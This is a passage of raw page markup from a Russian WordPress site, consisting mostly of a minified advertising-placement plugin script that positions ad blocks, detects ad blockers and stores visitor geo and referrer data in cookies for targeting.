<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var 